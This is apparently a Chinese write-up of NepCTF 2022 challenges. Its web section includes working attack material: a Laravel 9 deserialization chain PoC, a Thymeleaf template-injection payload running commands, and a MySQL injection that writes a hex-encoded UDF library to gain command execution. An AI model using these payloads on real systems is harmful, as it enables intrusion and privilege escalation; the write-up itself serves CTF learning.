当前位置:网站首页>NepCTF2022 WP
NepCTF2022 WP
2022-07-21 08:14:00 【Pysnow】
Web:
Just Kidding
访问www.zip获取源码,发现是Larvel框架

有两个路由,其中hello路由是一个反序列化点,第三个路由是我用来查看Laravel版本的 也可以通过post访问获得Laravel版本为9.12.2,搜索到Laravel9的链子如下
也可以通过post访问获得Laravel版本为9.12.2,搜索到Laravel9的链子如下
https://xz.aliyun.com/t/11362
看了一下第一个链子就直接可以,poc如下
<?php
namespace Illuminate\Contracts\Queue{
interface ShouldQueue {
}
}
namespace Illuminate\Bus{
class Dispatcher{
protected $container;
protected $pipeline;
protected $pipes = [];
protected $handlers = [];
protected $queueResolver;
function __construct()
{
$this->queueResolver = "system";
}
}
}
namespace Illuminate\Broadcasting{
use Illuminate\Contracts\Queue\ShouldQueue;
class BroadcastEvent implements ShouldQueue {
function __construct() {
}
}
class PendingBroadcast{
protected $events;
protected $event;
function __construct() {
$this->event = new BroadcastEvent();
$this->event->connection = "cat /flag";
$this->events = new \Illuminate\Bus\Dispatcher();
}
}
}
namespace {
$pop = new \Illuminate\Broadcasting\PendingBroadcast();
echo base64_encode(serialize($pop));
}

flag:
NepCTF{5b9dd2ce-4a63-4079-9a4e-a14050d77aa0}
Challenger
https://www.freebuf.com/articles/network/250026.html
这篇文章的Thymeleaf模板注入,直接用上面这个payload一把梭
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat /flag%22).getInputStream()).next()%7d__::
 flag:
flag:
NepCTF{fc601836-80d3-48b2-9c00-77ceadb479b4}
博学多闻的花花[复现]
当时比赛时因为不知道mysql udf提权,所以没做出来,现在赛后复现一下

可以看到这里只要登陆一次admin账号之后,admin的密码就会修改

审计源码发现在index.php发现这里对$_SESSION['username'],$_POST['q1']这几个参数均没有使用addslashes_deep函数之内的进行过滤保护,所以导致了这里直接可以进行注入,所以这里可以直接注册一个能够注入的payload的用户名,然后在index.php下传输去q1-q5进行二次注入。
但是在比赛的时候,这里对qx五个参数是没有限制的,所以这里也可以直接对POST[‘q5’]的参数进行注入
payload:
pysnow', '1', '1', '1', '1', '1');UPDATE `score`.`users` SET `studentid` = 'admin' WHERE `id` = 1;#


成功拿到admin账号

在score.php中可以看到同样存在二次注入,虽然对传入的学号有过滤,但是对数据库里面的内容是完全没有检验的,所以这里就能拿到有回显的二次注入了
但是现在存在一个问题,flag在/flag下,但是我们没有可读的权限,附件给的mysql设置给出了mysql的可写目录,这里如果会udf提权的话是很容易想到这就是mysql的拓展目录的,我们只要上传自己的拓展,然后用mysql去加载它,就能够拿到命令执行的权限。
这里使用数据库读写文件都是不行的,因为数据库和网站的服务器是分开的,你写的一句话也只是在mysql的容器里
secure-file-priv=/usr/lib64/mysql/plugin
直接into dumpfile写文件, payload如下
pysnow';select 0x3DD2922A380939807C75D8C3B11180F665C1A7BF56F069D008D8E17A7B352B6672380679C139BD302C24F1EDB8BDD83F46C7B450702889EFCB1808633DBE3AE3178BC6218821C6BD253E424CB654DC4E3032672999248EAEE0C211A30CA41C637C351F37BC10A29BBC959E2696A8DCB7D8A96A849DE20657F2707E56B7C0E96925664A5FF79C27B7560F1E72B19E07BDB571D6FEF40D9E8C852397C02D372EF5BB9F397BA75B8FDEA3625A4002891EE37699993A35EC09022CB07F6F22005AFE8C349E22FE5862E504DE4E938968F4CF3CCA6874F858B2865B7392A23B73FD435C8D938D6AFC5110B5A95DF1EA8A328CA20C4975BA552C3A5FAE61902272815409CDBB6221E5612C49830452078BCEF764357EE54AE92A5975A5271AA6A4D62D43AA86077EE79CC405265BBCE0508ADB44B74BBBA0311B5AC5C9CA4083F7238EBDFED8D7F928AB6B8F3ED8320E6A1CABC4B70C581E229FCFDEFA0F74A466FC9E76D735EF0947A373A1F4A0E6E91D0F7ED2B64014359607EF1DB78586266C94F082E93809718CC4B2953F487F4CA08CF5F2F9629C5D8CB92E1295130B83BD75E28154483D5CA6DE1ECA315729B02B9FC7EFD4804C9B8E8D992CA35037469CBD9AF9ADF5ACFC0F92A3A1819812EB743450E9542E81D2998304E67EAC125F4B8FBF4E3C6E74A8963264F046A14710A53AB7B1789A884D3E43EAE43AF4FC4ED444BED25CA85FBAC022A79605A14BE36DBD473562F179BF30AFC241B75C491FC19E3357707582666DE202879547845E942DBC12C728ED65AFEA47FA6B9D67632CCDA40AAA1C0AFF2F51508930CC7536DB0D2773B1876AF5B51A0DCA8F74EA073A8318073071E3DC20A9423EB6CAAB55BE221BDAD4CCB56A40913ACD9424FC0B3086FBD4B2A486BF6B948C47B33A190FAD4ABD34DC486C2E5F5EDD1ACA9B3B958C2DB8C0AA30D8A7DEEFA1BA6D5C3DB56C5F0CFE7AA580E39DCAD1993EF1C71ADADDD1B1F9C64D9CA6ABC49B1F31A4BADA3D00B459448C7380B41B1B3428A42CF7FD6538F0E06D6184263CF684935E75D02FE9940667D2C49B1765ADC8EEB9394BAABEB35E09F519BBBA3E4932BAA29101CF6DD99EE20B163245C4B558CF7DCD7DBA9ED4F6F9D6EED85CCD8D02679BE0950AF4044D24EEE2A5C9BCC7E2D633846A90BE15C57FDC483E41BF71A83745A74BEFBB47C7AD1BE7E8D8E3E3284FF9B67097F54BF87667951A8CD3DB503B33D9F6471E8A2C86EB55181C98F35042EE75D8B7F3015D0D0C730F582F79B7971DAD041546DFDD84450861DD4263A3F8C4DF9369192EABF96A2754DFEBCA6C092C120FB13CC0E29E25429E98EB219E14667A396F65784AD4C66DE8DD5275E22B5B2A47CA191D5BFB8316818BA1A81984310FDD7DB12698A83DC4C402350FD17346F7E6DE024EEEC4A54AC6AA279CAA3B43F6E39C3F6CE894716CA79EDA6DB613D916B76DABF837559E55019CA9825F1BA9AD0746B4064B09623B88F1054FBAA05CCF1F82817DA95DCFFB2C3B5F19EBA3F3732CE4846A5F2FFC83D6792D9456D60E91EE609B69BEB5255C6A15A41B984DA8936A2CA9BF8ECAEA4DFAF0945E3845CDFE873C339FD20422E349DE3153B6EC70DFD749D0DE9F730887FD39274B805B13C3544F3D6F846F66F1A4FB69642FFF5AA8144F3D51846FB79A82402C5D805BECA89EF4A80157D0479810A48A694D7A9BBC954EBD76DA267BF01240AC18DE12B0C3184EBD18DA26BBF1ECFBA963805B0CA861293A402B4BD1EF1BA49AC4C620CB840990F76DADC717DA5C82177CCD41A3B81AB150BE051A953C4021348FE7BEE2A26F0A319228C9E534B7B259E30656D68BFC3E92F300BAE93C6119CC3BE245BF36F246774FD2FCDABF4AB05F6EEE29AA7187865C48045540CDD1A229881830733CA6A0735784DF912989FE0F8D1AEEA46B7B95DFE6B9D5997FC1E9A79D9BFDA402B3B015A21124539E41CFAD7361DDBD21B2FCE5334EAD27CB0D74105F1C2E950E5B682EC8BA56CCBA67BA6A65EBC479E424C597BB6582DD401FC0A4A0B806883DFCF8F851BC8B81ADB61BFDA214350B1060917CB10A80A48FA11216CDA7E96589EFF335D88AB1B78FE39F5650AFBEBD97C09A30F445903E0E9C948106B533979B9A8E04E0E0F83E963186860ED9B68BCDF993FA2FF2F455884B26F4A936D6EF0144ACE1B7E1653DD3B2D62E96D5232184F9D8EFB825858DE88F8DBB851582072F009CE5BA045FA3BB650F7937C7A36C1E93CADAA380FB8D8D4D9AF528E7B2CB285F204B338C69461A9C380616E4E6C179DEABC843A1E2B5BDA76657A3FB91361D7CD68ABD963D93690A1CFF047868408E9DDE41B3D9F25D6D2CE062678C34D3FCF0826DF6439FF3B2B403C9E12AFD71734AD8F2A8FFD71225B76EF4960CBB18F6F8B27A32412487555681FCFB2F51E36BFB662EF7D45906DA7E399668796442E19274BEEAB808904CDF1C231067E3594E87344498A1790CE6124386585A9C64290AFB35158919B4E5FABA29EAA82B0C8DBB391F74D609DD59A62C32D82078608432C2765B1A2D5C024A59178356073E9CFCD63225667FF1ED2BD6A35E1F34E34AB06223A0E1173016DAAB8E5358B7D3EC8BD7AB2120E4D9B2D6C18E11BA89A6E1DD01101B3C8845F7BE8CD5848EB38E925DD1482950228B1498011EA8B3BBD992A65E1CB56E6466E329D66A0A50AD76A46B8E1B485D8B011DA7B0E065D2200E420C251B062308062A02380FB67FD0B6F53ACC12F26E00F90E7049FA959C79C7D81A296725F2F3559A9B39A055C2D7BF82FE63273A232552F7EE942E97566FF6CCE6ABE16519D58926170607F7286C80ABE9F72A15C8ADE80D99D98B3EC0D67D1EA5C8F3DF34290557E9B5B84A66684048D2B7DAF5E8DC197FA2FB8A863897D6904081D4F88E273D6F1FC6BF314919EB1E6CE331F9C261EEFCC20D7CA660B19FDAFAAB0BFC3E3475FAAE602E3598E65D1CCC802211C93CA9A9B3C548FA713E8B6F808831E80F86A9008C171EE258EE307B4FF386D468129CCB1027797145D69AC877AC0A149B6037D629D1FCC81FE89810F8CD1CF1C824EF51781694281FD7F5D412EB00308B6DD9C60D203CB010C0A9FF006C118F347AED4B3E4E1FFCE5AF6FEA0E4C90239739F389332C22FB7883297D5DBACACCE0DCC59384C347FFB67BF86EA31B84C0CEA871EF7B9143D550136C7DB94084DCCE7D137699D6D548CAAC99E58968BC7C6E69580FFB48D202EBEED82E535C4A1D46848C7EB9F4D5DD11365BFF563E473D45F77DBB52AD6EF9B7AC19FFB8F57602F58042F209C54EBA5742D79E750CBD837AACACCDA09139ADE760A8709B4942A555772C7179125681188305632C6DDA446A2A0F34C870A7D28D2E8B0B553BACB490B6277E3C13DA37A74AB3BB880A3F849609F05F7896598C67914C5CA74AEDF9750A047A1251F01B05FA8742E409AC836F20976C8B41BCCAFD7372ED519F28785D0208FFE5F253990547468AB500C378D08140D4A68E888DE6954C04EA743D5195397ED7A663B000D8FE568D4CE2DB9099D9B8309583D497752021C047A5325911CB6C51C67AADF88A2434CFDF912B47A1D10A61E7BAE51BD6447E99A865CCDE69C4A1234B2229E93CB15D4E3090A33030E1978C829159D8D897E74D3A24693874F380F00D5E48F7B37A225C1E703AA3731585BFD5A60AAAB8DACCD0A05E7BBE39C54DDC969159AB95B271B2209B2A7F3AA440BA232F2B73AD969943E181E347DD33AD6CE6FDF937B312F18D2CF7BCBE2F6ECE0B649563840DE77F786E56E416462AF748714272D9CC531A094083D9C1B9469D63A5209DFA9DBBFADBF91B0E2CFBE15D5FF345E61875960DBD7995D18AFE788CFCBCD31156962EACA169842FCFFAAEE900F00BB30EA2EB7C4B090F90A6385EAE6A0BE975F18FD6CE6179B011E90B304DA8C0B6F20EA79337CC589381E69834C50C12636387274980AD438DD3DDE109FC856A3DF4689DB59FDC9921E9A434FF43E92212E30A916C64DCD033F05021024C3BE761C31545A2EDB884711BFA520231FD8795EF84A17EFFA20452B3FC73089C5FC2B4959376EE796E8FFCAB42528A0ABE8C54501EF42D7FE23C0C8BB259D934E77C44FA2A369C347BA291B1893FD267FC2A2FCD239C3D89A6AD03FDEDFEA98B5E95B9A39ECFD53993A87183F01CAA01B8064B8C96B7ED3BD6631C8742FE08BDB9C6340C145D87FA812ACEEB582C0D519A463CC5EE14CA9BC86E1DE315698E80AC0A71E22C5F192B3445F0A8BCB3DFD004ABFAB60A689852E364EC8880F9730EC4FD3CEF83B75C8086E4A3AEFA1FE59C38302F6DBFD3C877BECCB98CDB81D88DACF4DB7992DD0F27D6373D0EB3EB68A3BDAEFFA839F8FC6317331F1D837DC88B8DD792EEC26790B7ECEFBDFC78C1BC72EA07932B956A1E64E5B4CD1F8723C54E7C26099D1B810AB48E71BBB7BE10B0CB1F44B4CBC2F5729F9CAA95C5082A28C9BD06F75819AC83AE8619DEE86E8879D5F0D08EA3F88C9DE76032F188 into dumpfile '/usr/lib64/mysql/plugin/udf.so';create function sys_eval returns string soname 'udf.so';#

然后反弹shell


发现flag没权限读取

尝试suid提权

可以看到curl是能用的,我们就可以使用file协议进行读文件了

flag:
NepCTF{CBF3BB22-D632-441D-A96D-405E0550A10F}
Misc:
馅饼?陷阱!
给出两张有用的图片

银行在第二张图里面,然后第一张图给了一个标志性的建筑,东北水饺城
很明显这是一个用得很少的名字,大部分的东北水饺餐点都叫的《东北水饺馆》,没有叫水饺城的,所以说可以通过这个搜索到具体的城市之内的,然后通过搜索周边找到这个如家酒店
但是我看了基本上全国的所有省份都没有发现适合这个的地方,后面从第二张图里面看到了一个喷漆的车牌照,上面写的是琼,于是就锁定了海南省,然后在海南这个地方进行地毯式搜索就是了 然后经过我的长时间看百度地图后,我发现根本找不到,结果后面走百度里面搜到了
然后经过我的长时间看百度地图后,我发现根本找不到,结果后面走百度里面搜到了

 刚好旁边有个幼儿园,和图片非常相似,直接去手机上看一下街景
刚好旁边有个幼儿园,和图片非常相似,直接去手机上看一下街景 地址为:海南省三亚市天涯区新风街43号
地址为:海南省三亚市天涯区新风街43号 拿到flag:
拿到flag:
NepCTF{www.cebbank.com}
原来你也玩智能家居

 迷迷糊糊就拿到flag:
迷迷糊糊就拿到flag:
NepCTF{w0w_c0ngratulati0ns!_Y0u_a1so_pl4y_I0T}
花花画画画花花
下载下来是一个osz文件,谷歌搜索发现是osu游戏的谱面,直接导入进去打开看
参考文章https://blog.zam-meow.cn/2020/11/07/L3H_Sec%20%E6%8B%9B%E6%96%B0-Misc-wp/ 发现flag就在里面,肉眼看一下就行,这里那个中文感叹号坑到了我一点,,我还以为是英文感叹号
发现flag就在里面,肉眼看一下就行,这里那个中文感叹号坑到了我一点,,我还以为是英文感叹号
flag:
NepCTF{MASTER_OF_坏女人!}
9点直播
 flag:NepCTF{bad_woman_nb!}
flag:NepCTF{bad_woman_nb!}
签到题
拿到一个压缩包解压出来是一个xxx.jpg文件,用010打开发现后面是一个安装包 后缀名改为zip解压发现这是一个嵌套200多层的压缩包
后缀名改为zip解压发现这是一个嵌套200多层的压缩包
写个脚本解压
# -*- coding: utf-8 -*-
# @Time : 2022/7/15 12:21
# @Author : pysnow
import zipfile
#
for i in range(231, 1, -1):
print(i)
myzip = zipfile.ZipFile(str(i) + '.zip')
print(myzip.read('继续解压呀'))
myzip.extractall('./')


打开最后一个压缩包,发现里面是一个流量包,然后需要解压密码,用010打开发现是zip伪加密 这里将05改成00就可以正常解压了
这里将05改成00就可以正常解压了 然后就是USB流量分析,简单看一下吗,发现特别多都是键盘流量,直接筛选分组导出一下
然后就是USB流量分析,简单看一下吗,发现特别多都是键盘流量,直接筛选分组导出一下 放到kali用工具梭哈
放到kali用工具梭哈
得到转换结果nepctf{wwelcoome_to_nepctf_2nd}
发现不正确,换了一个脚本得到正确flag
flag:
nepctf{welcome_to_nepctf_2nd}
少见的bbbbase
 jphide隐写,爆了半天密码没有出来,最后发现密码时空。。。
jphide隐写,爆了半天密码没有出来,最后发现密码时空。。。 一眼订真,鉴定为base
一眼订真,鉴定为base 把所以base都试一遍,发现是base58
把所以base都试一遍,发现是base58
flag:
flag{Real_qiandao~}
Crypto:
signin
# -*- coding: utf-8 -*-
# @Time : 2022/7/15 11:10
# @Author : pysnow
from Crypto.Util.number import getStrongPrime, bytes_to_long
from gmpy2 import powmod, is_prime, invert, bit_length, next_prime
# from FLAG import flag
flag = b'asdsadas'
def gen_key():
(p, q, n, e, d) = (0 for _ in range(5))
p = getStrongPrime(1024)
q = next_prime(p)
q = p + 1
while (True):
q += 2 if q & 1 else 1
if is_prime(q, 30):
break
print(p)
print(q)
n = p * q
e = 0x10001
d = invert(e, (p - 1) * (q - 1))
par = (p, q, n, e, d)
return par
def leak(par, c):
assert len(par) == 5
(p, q, n, e, d) = par
print("Here's something for you.")
print("n =", n)
print("e =", e)
print("c_mod_p =", c % p)
print("c_mod_q =", c % q)
def enc(message, par):
assert len(par) == 5
(p, q, n, e, d) = par
m = bytes_to_long(message)
c = powmod(m, e, n)
return c
if __name__ == '__main__':
par = gen_key()
c = enc(flag, par)
leak(par, c)
"""c Here's something for you. n = 19955580242010925349026385826277356862322608500430230515928936214328341334162349408990409245298441768036250429913772953915537485025323789254947881868366911379717813713406996010824562645958646441589124825897348626601466594149743648589703323284919806371555688798726766034226044561171215392728880842964598154362131942585577722616354074267803330013886538511795383890371097812191816934883393255463554256887559394146851379087386846398690114807642170885445050850978579391063585254346364297374019309370189128443081285875218288166996242359495992824824109894071316525623741755423467173894812627595135675814789191820979950786791 e = 65537 c_mod_p = 32087476819370469840242617415402189007173583393431940289526096277088796498999849060235750455260897143027010566292541554247738211165214410052782944239055659645055068913404216441100218886028415095562520911677409842046139862877354601487378542714918065194110094824176055917454013488494374453496445104680546085816 c_mod_q = 59525076096565721328350936302014853798695106815890830036017737946936659488345231377005951566231961079087016626410792549096788255680730275579842963019533111895111371299157077454009624496993522735647049730706272867590368692485377454608513865895352910757518148630781337674813729235453169946609851250274688614922 """
审计源码发现p,q特别接近,可以直接通过yafu分解出p,q
然后密文C没有给出,但是可以通过中国剩余定理直接求出
C = = c m o d p ( m o d p ) C == c_mod_p(mod p) C==cmodp(modp)
C = = c m o d q ( m o d q ) C == c_mod_q(mod q) C==cmodq(modq)
(c_mod_p,c_mod_q,p,q全部已知)
p,q如下 给出最后脚本如下
给出最后脚本如下
# -*- coding: utf-8 -*-
# @Time : 2022/7/15 11:25
# @Author : pysnow
import gmpy2
import binascii
from Crypto.Util.number import long_to_bytes
def CRT(aList, mList):
M = 1
for i in mList:
M = M * i # 计算M = ∏ mi
# print(M)
x = 0
for i in range(len(mList)):
Mi = M // mList[i] # 计算Mi
Mi_inverse = gmpy2.invert(Mi, mList[i]) # 计算Mi的逆元
x += aList[i] * Mi * Mi_inverse # 构造x各项
x = x % M
return x
n = 19955580242010925349026385826277356862322608500430230515928936214328341334162349408990409245298441768036250429913772953915537485025323789254947881868366911379717813713406996010824562645958646441589124825897348626601466594149743648589703323284919806371555688798726766034226044561171215392728880842964598154362131942585577722616354074267803330013886538511795383890371097812191816934883393255463554256887559394146851379087386846398690114807642170885445050850978579391063585254346364297374019309370189128443081285875218288166996242359495992824824109894071316525623741755423467173894812627595135675814789191820979950786791
e = 65537
c_mod_p = 32087476819370469840242617415402189007173583393431940289526096277088796498999849060235750455260897143027010566292541554247738211165214410052782944239055659645055068913404216441100218886028415095562520911677409842046139862877354601487378542714918065194110094824176055917454013488494374453496445104680546085816
c_mod_q = 59525076096565721328350936302014853798695106815890830036017737946936659488345231377005951566231961079087016626410792549096788255680730275579842963019533111895111371299157077454009624496993522735647049730706272867590368692485377454608513865895352910757518148630781337674813729235453169946609851250274688614922
q = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901
p = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891
mod_list = [p, q]
yu_list = [c_mod_p, c_mod_q]
c = CRT(yu_list, mod_list)
# c = CRT(mod_list, yu_list)
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(long_to_bytes(m))
flag:
NepCTF{ju5t_d0_f4ct_4nd_crt_th3n_d3crypt}
中学数学[复现]
给出出题人的优雅解
https://www.wolai.com/nepnep/eK2WHQ9mSWbin65ENGHd3e
EXP:
import gmpy2
from gmpy2 import *
from Crypto.Util.number import *
n = 13776679754786305830793674359562910178503525293501875259698297791987196248336062506951151345232816992904634767521007443634017633687862289928715870204388479258679577315915061740028494078672493226329115247979108035669870651598111762906959057540508657823948600824548819666985698501483261504641066030188603032714383272686110228221709062681957025702835354151145335986966796484545336983392388743498515384930244837403932600464428196236533563039992819408281355416477094656741439388971695931526610641826910750926961557362454734732247864647404836037293509009829775634926600458845832805085222154851310850740227722601054242115507
e = 0x10001
c = 6253975396639688013947622483271226838902346034187241970785550830715516801386404802832796746428068354515287579293520381463797045055114065533348514688044281004266071342722261719304097175009672596062130939189624163728328429608123325223000160428261082507446604698345173189268359115612698883860396660563679801383563588818099088505120717238037463747828729693649297904035253985982099474025883550074375828799938384533606092448272306356003096283602697757642323962299153853559914553690456801745940925602411053578841756504799815771173679267389055390097241148454899265156705442028845650177138185876173539754631720573266723359186
q = next_prime(iroot((n + (n >> 500)), 2)[0])
p = int(n // q)
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(long_to_bytes(m))
flag:
flag{never_ignore_basic_math}
Reverse:
快来签到
按个空格就出了
flag:
NepCTF{welc0me_t0_nepctf}
we_can_go
go语言ida7.7看伪代码
找到check函数

对后面的值交叉引用
找到产生结果的函数,直接下断点动态调试,v1就flag,
flag:
NepCTF{U9eT_t0_th3TRUE}
边栏推荐
猜你喜欢

LeetCode 10. Regular Expression Matching
Database connection pool

【论文阅读】Deep Video Anomaly Detection: Opportunities and Challenges

一文深入浅出理解国产开源木兰许可系列协议

English语法_指示代词 this / these / that / those

c语言:查漏补缺(一)

C language: leak detection and filling (I)

Easyexcel is easy to use

Jupyterhub configuring go environment

Jupyterhub配置Go环境
随机推荐
huawei设置使用账号密码登录
JVM 内存布局详解,图文并茂,写得太好了!
一文深入浅出理解国产开源木兰许可系列协议
Hardcore Fiddler packet capturing tool large strategy (end) Fiddler ultimate
分组背包问题
(转帖)BeanFactory和FactoryBean的区别和联系
js正则案例
CRM concept: understand the concepts of leads, prospect, MQL and SQL
项目实战四 图像拼接
【MSP430G2553】图形化开发笔记(2) 系统时钟和低功耗模式
Mysql08 (transaction)
Learn the necessary tools of automation selenium think about automated testing in the pit again
I.MX6U-ALPHA开发板(蜂鸣器实验)
【集训DAY8】Series【矩阵乘法】
Stream流中的Map与flatMap的区别
MySQL 5.7 configuration replication
Advantages and disadvantages of Tongniu computer room project
Unity_Demo | 中世纪风3D-RPG游戏
Mysql04 (special train)
ssh方式登录huawei设备